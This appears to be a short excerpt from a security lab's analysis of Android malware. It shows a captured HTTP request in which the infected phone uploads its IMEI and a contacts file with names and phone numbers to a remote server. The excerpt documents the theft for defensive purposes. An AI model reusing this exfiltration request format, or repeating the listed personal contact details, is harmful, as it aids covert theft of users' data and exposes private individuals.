 POST http://clo ervice.net/json/up.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; Nexus 5 Build/M4B30Z)
Host: cloudsecurityservice.net
Accept-Encoding: gzip
Content-Length: 618
--*****
Content-Disposition: form-data; name="imei"
5063967640744206
--*****
Content-Disposition: form-data; name="mode"
up
--*****
Content-Disposition: form-data;
name="upload_file";filename="/data/user/0/com.json/files/contact.txt"
Name : 黄海波
Number : 136 7438 9645
--------------------------------------------------
Name : 刘敏
Number : 138 9647 2358
--------------------------------------------------
暗影安全实验室